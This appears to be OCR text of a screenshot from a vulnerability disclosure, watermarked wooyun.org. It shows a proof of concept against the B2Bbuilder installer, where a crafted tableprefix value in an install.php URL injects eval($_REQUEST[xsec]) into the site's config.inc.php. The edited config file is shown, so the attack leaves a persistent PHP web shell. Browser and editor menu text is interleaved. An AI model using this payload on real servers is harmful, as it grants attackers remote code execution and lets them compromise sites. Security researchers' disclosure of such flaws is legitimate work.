 localhost/B2Bbuilder/install/install.php?action=setup&dbhost=localhost&port=3306&dbname=xxsb&dbuser=root&dbpassword=root&tableprefix=xxxx';eval($_REQUEST[xsec]);//
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安… Design Data - ChunG… 慕课网-国内最大的IT…
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/B2Bbuilder/install/install.php?action=setup&dbhost=localhost&port=3306&dbname=xxsb&dbuser=root&dbpassword=root&tableprefix=xxxx';eval($_REQUEST[xsec]);//&guid=xxxx
Split URL
Execute
Enable Post data Enable Referrer
XML 解析错误：文档元素后丢弃的内容
位置：http://localhost/B2Bbuilder/install/install.php?action=setup&dbhost=localhost&port=3306&dbname=xxsb&dbuser=root&dbpassword=roo
行 2，列 1：
<b>Warning</b>:  mysql_fetch_array(): supplied argument is not a valid MySQL result resource in <b>D:\phpStudy\WWW\B2Bbuilder\install\install.php
D:\phpStudy\WWW\B2Bbuilder\config\config.inc.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
admin.php admin.php index.php photocutter.php new 2 1.php install.php index.php config.inc.php
1 <?php
2 $config['dbhost'] = 'localhost'; //数据库所在IP地址
3 $config['dbuser'] = 'root'; //数据库用户
4 $config['dbpass'] = 'root'; //数据库密码
5 $config['dbname'] = 'xxsb'; //数据库名
6 $config['port'] = '3306'; //端口
7 $config['table_pre']='xxxx';eval($_REQUEST[xsec]);//';
//数据库表前缀
8 $config['authkey']='7fc4b136c3f10ac8136fbf63a75a009e';
//数据库表前缀
9 ?>
www.wooyun.org